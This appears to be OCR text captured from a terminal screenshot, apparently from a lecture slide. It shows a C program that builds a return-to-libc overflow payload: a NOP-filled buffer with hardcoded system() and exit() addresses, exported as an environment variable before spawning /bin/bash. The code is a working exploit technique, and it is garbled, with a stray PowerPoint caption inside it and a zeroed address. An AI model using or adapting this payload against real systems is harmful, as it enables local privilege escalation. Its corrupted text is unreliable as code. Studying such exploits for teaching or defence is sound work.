 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x00\x00\x00\x00";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
Microsoft PowerPoint non-commercial use - [...
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
~
8,37 All